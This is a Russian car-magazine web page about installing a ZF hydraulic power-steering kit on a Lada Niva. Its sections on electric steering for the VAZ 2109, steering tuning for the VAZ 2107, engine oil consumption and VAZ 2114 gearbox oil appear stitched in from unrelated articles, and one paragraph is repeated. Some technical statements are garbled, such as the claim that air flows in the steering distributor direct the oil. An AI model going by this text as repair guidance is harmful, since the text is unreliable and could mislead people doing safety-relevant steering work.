<p>Давно уже сотрудничая с фирмой “Zahnradfabrik” (сокращённо – ZF) мы как-то приобрели у неё комплект гидроусилителя руля для «Нивы». Комплект «сделай сам» был собран тольятинской и включал в себя практически все детали, необходимые для установки ГУРа на автомобиль. Наконец, спустя некоторое время представился случай применить его на практике. Для начала провели ревизию комплектующих и выяснили следующее:</p>
<p>1. Кронштейн насоса изготовлен достаточно качественно и не вызвал затруднений при установке. Конструкция надёжная, а насос встаёт в очень удобное для обслуживания место – слева от двигателя. При установке необходимо просверлить отверстие в блоке, заменить шпильки на блоке цилиндров более длинными болтами, а блок катушек зажигания (двигатель был впрысковым) сдвинуть немного назад.</p>
<p>2. Шкивы коленвала и насоса выполнены на том же уровне, первый даже предусмотрительно снабжён новым более длинным крепёжным болтом. Единственно, что не было учтено, так это впрысковый вариант двигателя – из-за появившейся гребёнки датчика начала отсчёта пришлось наваривать на оба шкива 5-милиметровые проставки, что затруднительно для слабо оснащённых мастерских, а уж тем более гаражей – их ведь нужно ещё где-то и изготовить.</p>
<p>3. Шланги гидроусилителя зарубежного производства сразу же заменили на отечественные – это уже традиция. Нет, претензий к ним нет, кроме того, что они очень дорогие. Поэтому имеет смысл сразу отказаться от них в комплектации. Существует мнение, что импортные шланги снижают шум от гидроусилителя, но в конкретном случае для «Нивы» вряд ли кто всерьез подбирал длину и конфигурацию, поэтому каких-то отличий вряд ли добъёшся – только время потеряешь.</p>
<p>4. Масляный бачок с фильтром – стандартный «ЗэтЭфовский» то же неплохо заменить на отечественный. Во-первых он, опять же, дешевле, во-вторых через полупрозрачный полиэтиленовый корпус хорошо виден уровень масла (нет необходимости отворачивать крышку), в-третьих более тонкий бумажный фильтр более подходит для наших условий эксплуатации, чем грубый немецкий.</p>
<p>5. Болты крепления механизма, входящие в комплект, оказались короче чем требовалось. Пришлось изготовить новые.</p>
<p>6. Кронштейн масляного бачка то же пришлось переделать – мы сделали его заодно с кронштейном насоса. Это позволило сократить длину всасывающей магистрали до минимума, что благоприятно отразится на работе ГУРа в зимнее время. Да и расположение маслозаливной горловины оказалось довольно удачным.</p>
<p>Самым сложным в установке оказалась доработка щитка передка. Как и на «Волге» «ЗэтЭфовский» механизм не убрался в отведённое ему место и часть его, после доработки щитка «болгаркой», оказалась внутри салона. Кронштейн педалей то же пришлось дорабатывать</p>
<p>
Здесь очень важно качественно загерметизировать образовавшиеся щели в щитке вокруг механизма, иначе через них начнёт поступать и влага и холодный воздух – тогда удовольствия от установленного ГУРа будет значительно меньше
</p>
<p>Наконец после недолгих работ по сборке, подключению и прокачке гидроусилителя мы провели небольшие испытания и сделали следующие выводы:</p>
<p>Руль стал значительно легче, но крутить его одной рукой при резком маневрировании всё ещё достаточно сложно. Хотелось бы иметь распределитель с более комфортной характеристикой. Впрочем, владельцы «Нив» были и так в восторге. Зато при движении на большой скорости отрицательных черт от гидроусилителя не чувствуется – обратная связь «дорога-водитель» сохранилась на прежнем уровне. Шум от работы гидроусилителя на удивление низкий, даже несмотря на то, что машина без шумоизоляции, а распределитель наполовину находится в салоне. Насос при работающем двигателе едва слышен, но это, видимо, свойство конкретного экземпляра, по своему опыту знаю, что попадаются довольно шумные образцы. Угол поворота управляемых колёс несколько снизился, но это компенсируется лёгкостью маневрирования. Если же этот аспект кого-то не устроит, то можно порекомендовать заменить штатную трапецию на вариант, специально разработанный под гидроусилитель, такую трапецию можно отыскать где-нибудь в Тольятти.</p>
<p>На всякий случай: тут вот лежит его фотка</p>
<h2><span id="___21213">Схема кронштейна генератора для Нивы 21213 (карбюратор)</span></h2>
<p>Автор чертежа изготовил кронштейн из куска металла 80х80 мм толщиной 4 мм. Верхняя планка регулировки генератора позаимствована от «Волги». Она обрезалась по месту и сверлилось новое крепежное отверстие 8.5 мм.</p>
<p>Шкив коленвала ВАЗ 2110, шкив помпы ГАЗ 3110, ремень 6РК1290. На шкиве помпы установлен штатный вентилятор охлаждения. Расположение генератора сверху слева. Нижняя точка крепления бензонасоса, спереди крепим на штатную шпильку и болт, сверху болт М8 ГБЦ. Нижний длинный болт крепления генератора с гравером и дополнительной контргайкой.</p>
<p>Другой чертеж кронштейна предусматривает ремень размерами 1375 мм. Потребуется доработать болгаркой плоскость на головке в районе болта М8, а также поменять шпильки и болты крепления передней крышки.</p>
<p>Особенности установки крошнтейна на видео:</p>
<h2><span id="i-5">Выбор между электро- и гидроусилителями</span></h2>
<p>Понуждаемые реалиями дорожной практики и капризами автомобильной моды, за покупателями новых автомобилей потянулись владельцы подержанных. Именно для них особенно актуален вопрос, какие именно органы управления выбрать. Владелец подержанной «девятки» должен учесть всё — от цены устройства и стоимости обслуживания до возможности установить агрегат самостоятельно. В последнее время статистика выбора владельцев подержанных машин заметно смещается в сторону электрического агрегата. Преимущества очевидны:</p>
<ul>
<li>Электроусилитель рулевого управления значительно компактнее, чем гидроусилитель (ГУР). Он практически не занимает места в моторном отсеке.</li>
<li>Он значительно проще монтируется. Не требуется монтажа шлангов и ремней. ЭУР интегрируется в рулевую колонку и питается от аккумулятора.</li>
<li>Электроусилитель экономичнее. Он работает, только когда помогает поворачивать руль, в то время как гидроусилителем жидкость прокачивает постоянно.</li>
<li>ЭУР дешевле ГУР. Этим для владельца подержанной «девятки» почти всё сказано. В совокупности с возможностью установки усилителя на руль для ВАЗ 2109 своими руками это делает выбор почти безальтернативным.</li>
</ul>
<h2><span id="i-6">Принцип действия ЭУР и ГУР</span></h2>
<p>Прежде чем произвести установку усилителя в ВАЗ 2121 своими руками, давайте разберем принцип действия систем, начнем с ГУР. Когда рулевое колесо находится в центральном положении, оно фиксируется при помощи центрирующих пружин. В таком положении жидкость циркулирует по всем элементам системы при условии, что распределитель стоит правильно. Насос ГУР в данном случае работает в усиленном режиме, что обусловлено необходимостью прокачки жидкости по системе. Причем функционирует он всегда, независимо от того, поворачивается руль или нет.</p>
<p>При повороте руля происходит перемещение золотника, в результате чего элемент перекрывает сливные магистрали, в один из цилиндров начинает подаваться жидкость. При этом на поршень, а также шток под давлением воздействует масло, что приводит к повороту колеса, а также корпуса в определенную сторону. Золотник настигает корпус устройства тогда, когда он перестает перемещаться, что говорит о том, что водитель завершил маневр поворота. В этом случае золотник возвращается в начальное положение, а затем открывается шланг для слива жидкости.</p>
<p>Что касается принципа работы ЭУР, то сам усилитель монтируется на рулевой вал транспортного средства. Его составляющие части соединены друг с другом при помощи торсионного вала, с установленным контроллером считывания оборотов двигателя. Когда водитель поворачивает руль, торсионный вал скручивается, это фиксирует датчик момента. В соответствии с полученной информацией от контроллера момента, скорости и оборотов двигателя управляющий модуль определяет компенсационное усилие, в результате чего подает команду на электромотор усилителя.</p>
<h2><span id="i-7">Почему двигатель ест масло?</span></h2>
<p>Главные причины большого расхода масла в двигателе следующие:</p>
<ol>
<li>Износ или закоксованность поршневых колец, в результате чего масло перестает должным образом сниматься со стенок гильзы цилиндра, и сгорает вместе с топливом.</li>
<li>Износ маслосъемных колпачков и направляющих втулок, установленных на клапанах газораспределительной системы.</li>
<li>Повышенный износ гильзы цилиндра, при котором ее идеально круглая форма превращается в овал или приобретает конусность. В результате падает компрессия, а дым выхлопных газов имеет голубоватый оттенок.</li>
<li>В двигателях, оснащенных турбиной, повышенный расход масла обусловлен износом втулок ротора турбины из-за пониженного давления в системе смазки.</li>
<li>Использование масла низкого качества. При этом наблюдается повышенный износ трущихся деталей, перегрев самого двигателя и выход из строя резиновых частей, которые теряют эластичность и твердеют. В результате происходят утечки масла через прокладки и сальники в местах соединения деталей и узлов.</li>
<li>Выход из строя системы вентиляции картерных газов, когда они начинают плохо очищаться от масла, которое через систему впуска воздуха попадает в цилиндры двигателя, где и сгорает.</li>
<li>Возникновение трещин в блоке двигателя или головке, через которые масло уходит в систему охлаждения.</li>
<li>Эксплуатация двигателя на предельных оборотах и агрессивный стиль езды, приводящий к снижению ресурса силового агрегата и повышенному расходу масла.</li>
</ol>
<h2><span id="i-8">Характеристики</span></h2>
<p>ЭУР служит для того, чтобы снизить прилагаемое усилие к рулевому колесу, необходимое для осуществления маневров.</p>
<p>Оптимально для ВАЗ 2109 устанавливать электроусилитель, позаимствованный от Lada Priora. Новые модели АвтоВАЗ выпущены на базе старых, потому детали отлично подходят на уже давно не выпускаемые девятки.</p>
<p>Выбирая себе ЭУР для установки, убедитесь, что он соответствует следующим характеристикам.</p>
<table>
<tr>
<td>Характеристика</td>
<td>Требуемые параметры</td>
</tr>
<tr>
<td>Максимальный компенсирующий момент</td>
<td>35 Нм</td>
</tr>
<tr>
<td>Средний показатель потребления тока</td>
<td>50 А (при скорости вращения руля 360 градусов/сек и 35 Нм компенсирующего момента)</td>
</tr>
<tr>
<td>Рабочая температура</td>
<td>В диапазоне от -40 до +85 градусов по Цельсию</td>
</tr>
<tr>
<td>Вес устройства</td>
<td>9,5 килограмм</td>
</tr>
<tr>
<td>Тип двигателя</td>
<td>Реактивный, индукторный, оснащенный электронным управлением</td>
</tr>
<tr>
<td>Количество фаз</td>
<td>3</td>
</tr>
<tr>
<td>Направление вращения</td>
<td>Реверсивного типа</td>
</tr>
<tr>
<td>Тип редуктора</td>
<td>Трехзаходный, червячный</td>
</tr>
<tr>
<td>Материал червячного вала</td>
<td>Хромированная сталь 40х</td>
</tr>
<tr>
<td>Материал червячного колеса</td>
<td>Углепластик УПА 6/30 2</td>
</tr>
</table>
<p>ЭУР от Приоры</p>
<p>Выбор в пользу именно такого электроусилителя для ВАЗ 2109 обусловлен его преимуществами:</p>
<ul>
<li>Монтаж выполняется достаточно легко;</li>
<li>ЭУР потребует небольшого количества энергии для работы;</li>
<li>Экологичное устройство;</li>
<li>Отлично адаптируется под классику АвтоВАЗ, включая девятки;</li>
<li>Позволяет комфортно управлять автомобилем даже на высоких скоростях.</li>
</ul>
<p>
<iframe loading="lazy" title="Гидроусилитель руля на ВАЗ-2121 Нива (Видео от подписчика)" width="500" height="281" src="https://www.youtube.com/embed/7krV4HnwBE8?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-9">Тюнинг рулевого управления</span></h2>
<p>Тюнинг рулевого управления ВАЗ-2107 можно начать с вполне обоснованного решения сменить заводской руль на более спортивное приспособление диаметром 320 мм. Подобный агрегат подарит владельцу авто множество преимуществ: во-первых, он сможет парковаться с большей манёвренностью. В момент модернизации руля не стоит забывать об установке травмобезопасного стакана.</p>
<p>Те автомобилисты, которые предпочитают спортивный тюнинг (рейка с малым числом), должны быть готовы отдать за агрегат в два раза больше средств, нежели за простое стандартное приспособление. Однако, после установки автомобиль обретёт возможность поворачивать колёса всего за два рулевых оборота.</p>
<p>Третьим шагом по усовершенствованию авто может стать регулировка развала и схождения. Эксперты, которые много лет работают с разными моделями ВАЗа, повышают схождение и отрицательный развал на передней оси</p>
<p>
Вместе с этим необходимо в обязательном порядке обратить внимание на схождение задней колёсной базы, которое должно, наоборот, снижаться
</p>
<h2><span id="__2109____LuxVAZ">Электроусилитель руля на ВАЗ 2109: установка своими руками, какой усилитель подойдет, LuxVAZ</span></h2>
<p>Ставить <a href='/eur-na-vaz-2114/'>электроусилитель руля на ВАЗ</a> 2109 стало модно. Многие автомобилисты считают, что без ЭУРа жизнь не жизнь. Эта тяга понятна, езда с усилителем рулевого управления — это новый уровень комфорта.</p>
<p>Особенно это утверждение справедливо в больших, плотно набитых автомобилями городах. Припарковаться в тесном дворе многоэтажки поздно вечером в темноте под критические комментарии соседей довольно непросто, если вы не поставили электроусилитель руля на ВАЗ 2109. Попробуйте справиться без ЭУРа в глухой пробке, когда в соседнем ряду освободилось место чуть перспективнее и надо быстрее, чем сосед, вывернуть руль вправо до отказа, сдать назад на 15 сантиметров, вывернуть руль до отказа влево, подать вперёд на 20 сантиметров, ещё раз вывернуть, снова сдать, опять вывернуть и въехать на освободившееся место под носом у конкурента.</p>
<p>Интенсивность автомобильной жизни в мегаполисах привела в последнее время к смене правил. Ещё 3-5 лет назад формулировка «Я купил автомобиль» означала приобретение машины без усилителя рулевого управления. А в последнее время имеется в виду покупка средства передвижения с таким допоборудованием.</p>
<h2><span id="i-10">Подробное руководство по установке электроусилителя руля на Ниву</span></h2>
<p>Процедура установки ЭУР своими руками выполняется так:</p>
<ol>
<li>Сначала необходимо отключить АКБ.</li>
<li>Затем демонтируется заглушка с рулевого колеса, откручивается гайка фиксации, демонтируется сам руль. Также нужно выкрутить четыре винта с шурупом и извлечь пластмассовую накладку.</li>
<li>Откручиваются крепежные болты и демонтируется панель приборов. Отключите штекер подрулевого выключателя, открутите болт, который его крепит, после чего демонтируйте устройство.</li>
<li>Затем отсоединяется проводка замка зажигания, само устройство снимается, для этого открутите два крепежных винта и поверните ключ в положение I.</li>
<li>Следующим этапом будет демонтаж рулевой колонки, для этого нужно открутить винт рулевого вала, а также несколько крепежных винтов и гаек. Учтите, в Нивах используются винты со срывными головками, поэтому оптимальным вариантом будет нанести насечки с помощью зубила и открутить их плоскогубцами. Далее, саму колонку необходимо опустить вниз, после чего демонтировать.</li>
<li>После этого выкрутите гайки на монтажных блоках с предохранителями, извлеките их. Также демонтируйте накладку реле, расположенную под панелью приборов.</li>
<li>Салон и моторный отсек отделены друг от друга с помощью перегородкой, в ней имеется эластичная заглушка, ее надо снять. Через отверстие протягивается провод ЭУР. Убедитесь в том, чтобы уложенный провод не контактировал с движущимися компонентами электродвигателя стеклоочистителя.</li>
<li>Под самой приборной панелью, слева от рулевого колеса, расположен разъем на 8 контактов, к нему подведены два провода серого цвета. К этому разъему следует подключить желто-голубой от ЭУР. Затем к красной колодке, которая идет от приборки, необходимо подсоединить провода оранжевого, а также сине-розового цветов от электроусилителя. Здесь же, за приборной вы можете найти болт массы, к нему следует подключить минус.</li>
<li>Под приборкой устанавливается кронштейн усилителя, в него следует продеть проводку от переключателя зажигания.</li>
<li>Далее, на шлицы самого усилителя следует установить промежуточный вал, помните о том, что к нему следует заранее подключить массу. Сам вал следует надежно зафиксировать на валу рулевого механизма и прикрепить ЭУР к кронштейну. Нельзя допустить того, чтобы вал был зажат или слишком натянут.</li>
<li>Сам узел фиксируется к пластине при помощи двух болтов и двух шпилек, под них желательно установить гайки.</li>
<li>Далее, производится подключение силового, а также информационного разъемов к усилителю.</li>
<li>По сути, на этом процедуру установки можно считать завершенной. Теперь вам нужно установить на место замок зажигания, подрулевой переключатель. Для установки накладки рулевой колонки ее необходимо будет подрезать, к примеру, ножовкой. На место ставится рулевое колесо, приборная панель. Затем протягивается проводка от ЭУР к аккумуляторной батарее. Учтите, что в имеющейся заглушке в перегородке между моторным отсеком и салоном необходимо будет увеличить размер отверстия. Выполните проверку работоспособности оборудования и проверьте еще раз все подключения.</li>
</ol>
<h2><span id="i-11">Нюансы регулировки положения руля</span></h2>
<p>Что касается регулировки, то она, как правило, выполняется в том случае, если водителя не устраивает положение рулевого колеса по высоте. Для регулировки ЭУР нужно сточить края вала до нужных размеров или установить прокладку между корпусом механизма и пластиной.</p>
<h3><span id="i-12">Цена вопроса</span></h3>
<p>Что касается цены, то она зависит от типа усилителя, а также магазина, в котором комплект покупается. Стоимость комплекта ЭУР на сегодняшний день составляет в среднем около 27-32 тысяч рублей. Что касается гидроусилителя, то в среднем установочным комплект обойдется покупателю в цену от 31 до 40 тысяч рублей. Можно скомпоновать систему ГУР из разных деталей от разных авто, к примеру, установить колонку от Опеля или Ниссана, а насос — от БМВ или других моделей авто. Но придется повозиться, поскольку нужно будет выполнить не одну переделку.</p>
</p>
<p>
<iframe loading="lazy" title="Работа ГУР на ниве" width="500" height="281" src="https://www.youtube.com/embed/5XvNBykZ-GY?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="____2114">Когда нужно менять масло в коробке ВАЗ 2114?</span></h2>
<p>Масло для <a href='/korobka-peredac-vaz-2114/'>коробки передач ВАЗ 2114</a> инжектор, 8 клапанов нужно менять каждые 60000 км пробега. Иногда его требуется заменить раньше. Это нужно сделать, если:</p>
<p>Машина эксплуатируется в тяжёлых условиях;<br />
Жидкость изменила цвет или в ней появились примеси, осадок, заметные на щупе;<br />
Производился ремонт МКПП;<br />
При смене сезона, если используется не всесезонная химия</p>
<p>
Особенно важно выполнить замену перед морозами;<br />
Водитель предпочитает агрессивную манеру езды.. При недостаточном количестве жидкости для трансмиссии её необходимо доливать
</p>
<p>Проверять её уровень рекомендуется регулярно. Проверить масло в КПП можно с помощью специального щупа, а при его отсутствии при помощи заливного отверстия. Если оно часто и быстро исчезает, необходимо выяснить причину. Возможно, присутствует течь или иная неисправность. Заменить масло в трансмиссии можно своими руками или в автосервисе. Для самостоятельной замены желательно иметь гараж</p>
<p>При недостаточном количестве жидкости для трансмиссии её необходимо доливать. Проверять её уровень рекомендуется регулярно. Проверить масло в КПП можно с помощью специального щупа, а при его отсутствии при помощи заливного отверстия. Если оно часто и быстро исчезает, необходимо выяснить причину. Возможно, присутствует течь или иная неисправность. Заменить масло в трансмиссии можно своими руками или в автосервисе. Для самостоятельной замены желательно иметь гараж.</p>
<h2><span id="i-13">Ставим усилитель на Ниву самостоятельно</span></h2>
<p>Гидроусилитель руля ставится не на все машины «Нива» в базовой комплектации, поэтому почти все «нивоводы» стремятся улучшить свое авто с помощью этого полезного агрегата. Можно купить как немецкий, так и российский вариант, устанавливать который лучше в мастерской, если вы не обладаете значительным опытом в авторемонте, чтобы сделать это своими руками. Стоимость деталей составляет около 25-27 тысяч рублей, за работы на станции техобслуживания могут взять около 8-10 тыс. руб.</p>
<p>Собранная деталь</p>
<p>Общая схема монтажа ГУР на отечественную Ниву такова:</p>
<ul>
<li>Снять минусовую клемму с аккумулятора (ключом на «10»).</li>
<li>Убрать кронштейн крепления от запасного колеса и само колесо.</li>
<li>Отсоединить трубки / провода с электромоторов омывателя, удалить бачок омывателя.</li>
<li>Для инжекторных вариантов — снять топливный фильтр с левого брызговика, не отсоединяя шланги подачи топлива (торцовым ключом на «10»).</li>
<li>С помощью крестцовой отвертки снять нижний и верхний кожухи вала руля.</li>
<li>Убрать колодки жгута на провода от трехкрестцового переключателя, зажигания, аварийки, сигнала торможения.</li>
<li>С помощью торцовых и гаечных ключей на «13» отвернуть болт, которым крепится конец промежуточного карданного вала.</li>
<li>С помощью зубила, молотка, торцового ключа на «13» освободить Ниву от кронштейна вала (руля), баранки и промежуточного карданного вала.</li>
<li>Посредством гаечного и торцового ключей на «13» отвернуть болт крепления верхнего окончания карданного вала, снять последний.</li>
<li>
<p>Изъять шток от вакуумного тормозного усилителя путем снятия скобы крепления (выполняется плоскогубцами и плоской отверткой).</p>
<p>Как расположена деталь на авто</p>
</li>
<li>Не отсоединяя тормозные трубки, снять главный тормозной цилиндр с вакуумного усилителя, снять вакуумный усилитель (отворачиваем 4 гайки).</li>
<li>Не отводя подводящий шланг от бачка, снимаем цилиндр привода от сцепления и бачок (расширительный), снимаем кронштейн для крепления педалей.</li>
<li>Выпрессовываем шаровые пальцы левой и средней рулевой тяг из отверстий сошек руля (требуется отвернуть гайки, понадобится ключ на «22» со съемником, плоскогубцы), снимаем рулевой механизм с сошкой, освободив его от ботов крепления к лонжерону.</li>
<li>Снимаем сошку с вала руля, закрепив корпус в тиски с прокладками.</li>
<li>Если на машине инжекторный двигатель, то снимаем сбор из кронштейна и модуля зажигания (отсоединив предварительно провода высокого напряжения), снимаем сбор из кронштейна с адсорбером с левого брызговика.</li>
<li>Выворачиваем левую шпильку М6 из блока цилиндров, отворачиваем болт М8 крепления головки цилиндров.</li>
</ul>
<p>Так проводится предварительная подготовка машины для установки гидроусилителя. Кроме того, придется доработать кузов в части расширения отверстия в щитке передка и изготовления паза в кронштейне блока педалей (потребуется дрель, лобзик, электропила, напильник, зубило, молоток, сверло на D9мм).</p>
</p>
<p><iframe loading="lazy" title="Работа ГУР на ниве" width="500" height="281" src="https://www.youtube.com/embed/5XvNBykZ-GY?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Чтобы поставить ГУР, нужно произвести и некоторые изменения в двигателе. Для этого на блоке цилиндров устанавливается кронштейн крепления от насоса гидроусилителя, определяется разметка центра бокового отверстия, изготавливается резьбовое отверстие глубиной строго 12 мм. Затем отворачивается гайка крепления шкива на коленвале (при включенной 4 передаче и ручном тормозе). Для инжекторных вариантов требуется подправить кронштейн модуля (зажигания). Для этого откручивается блок катушек от кронштейна и его проушина разгибается с помощью тисков и молотка определенным образом.</p>
<h2><span id="i-14">Устройство гидроусилителя руля</span></h2>
<p>Можно сказать, что «семёрка» оснащается самым простым видом ГУРа. В его составе несколько основных элементов, которые позволяют облегчить управляемость автомобиля:</p>
<ol>
<li>Гидравлический насосный механизм. Именно через полости насоса производится бесперебойная подача рабочей жидкости и создание необходимого давления.</li>
<li>Редуктор руля с распределителем. Этот прибор призван обеспечивать проходимость воздушных потоков. Воздух направляет масло в двух направлениях: в полость цилиндра или же в обратку — от цилиндра в бачок, содержащий рабочую жидкость.</li>
<li>Гидравлический цилиндр. Именно этот механизм преобразует давление масла в движения поршня и штока, что и позволяет снизить физическую силу при давлении на рулевое колесо.</li>
<li>Рабочая жидкость (масло). Масло необходимо для устойчивой работы всей системы ГУРа, так как оно не просто передаёт движение от насоса к гидроцилиндру, но и попутно осуществляет смазку всех узлов. Масло заливается в специальную ёмкость и подаётся через шланги высокого давления.</li>
</ol>
<p>Типовое оснащение ВАЗ 2107 подразумевает две схемы работы гидроусилителя: передача движения на рулевую рейку или же на валик руля.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="10073">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/vaz-2131-otzyvy-vladelcev-plusy-i-minusy/' class='title'>Лада 4&#215;4 2131 нива 2011</a>

		<div class="text">
			Шевроле – отличный автомобиль, с великолепными характеристиками

Если вы желайте найти отечественный...		</div>

	</div>


			
				
	<div class="item">

		<a href='/elektroshema-niva-sevrole/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/8/6/6/86618e032f2e1d2800ab5ab8c2c4d7fa.jpg" alt="" /></a>
							
		<a href='/elektroshema-niva-sevrole/' class='title'>Электросхема нива шевроле: электрическая схема проводки ваз 2123, chevrolet niva, схема электрооборудования и подключения датчика скорости, зарядки с описание</a>

		<div class="text">
			Производственное предприятие ООО ТД «САРАНСКСПЕЦТЕХНИКА»
12 подозрительных приложений на телефоне, которые...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vaz-2131-tehniceskie-harakteristiki/' class='title'>Лада 4&#215;4 2131 нива 1.7 mt люкс (03.2016 &#8212; 09.2016) &#8212; технические характеристики</a>

		<div class="text">
			Технические характеристики ВАЗ 2131 | Vaz


 Работа по модернизации предыдущей модели, ВАЗ 2121 неизбежно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/niva-sevrole-tehniceskie-harakteristiki/' class='title'>Габариты нива шевроле. шевроле нива размеры, габариты, объемы, клиренс chevrolet niva 4х4, багажник</a>

		<div class="text">
			Технические характеристики двигателя и другие параметры

Нива Шевроле выпускается с 2003 года, но за...		</div>

	</div>


			
				
	<div class="item">

		<a href='/karburator-niva/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/e/2/c/e2cb106a39676454dbdb3e40e1203016.jpeg" alt="" /></a>
							
		<a href='/karburator-niva/' class='title'>Какой карбюратор на ниву 21213</a>

		<div class="text">
			Устранение неполадок – определяем и ликвидируем


При средней скорости движения 80–100 км этот автомобиль...		</div>

	</div>


			
				
	<div class="item">

		<a href='/modul-zazigania-niva/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/c/2/4/c2423c6ebb46ca1d838e0063a0fc6303.jpeg" alt="" /></a>
							
		<a href='/modul-zazigania-niva/' class='title'>Как выставить зажигание на ваз 21214 инжектор</a>

		<div class="text">
			Замена модуля

Как снять и порядок подключения:
Модуль зажигания (МЗ) — это электротехнический прибор,...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/gur-na-nivu/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://ocoolovka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='10073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/lanos/' class='title'>Недостатки и преимущества шевроле ланос</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kakoj-klass/' class='title'>Классы легковых автомобилей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/masiny-biznes-klassa-spisok/' class='thumb hexed'>
							<img src="https://ocoolovka.ru/wp-content/uploads/cache/78a7b342036625515149676cb035dbec-180x180-c5f08dd6.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/masiny-biznes-klassa-spisok/' class='title'>Автомобили бизнес-класса: топ-10 самых роскошных на 2020 год</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/odorant/' class='title'>Одоранты. что это такое и зачем они нужны природному газу</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/maslo-gm/' class='title'>Масло gm dexos 2 5w30</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kabriolety/' class='title'>Топ- 20 лучших кабриолетов, доступных среднестатистическому покупателю</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-skacat-pesnu-na-flesku-s-komputera/' class='title'>Как скачать музыку на флешку бесплатно и самым простым способом</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gruzovye-masiny-foto/' class='title'>Топ-10: самые большие самосвалы и мощные тягачи в мире</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/remont-kpp-gazel/' class='title'>Процесс ремонта кпп газели своими руками разборка масло яма: фото и видео</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nedorogie-sportivnye-masiny/' class='title'>10 спортивных машин стоимостью до 7000$</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>ocoolovka<span>ru</span></a>
													<div class="slogan">Журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15511"><a href='/privacy-policy/'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

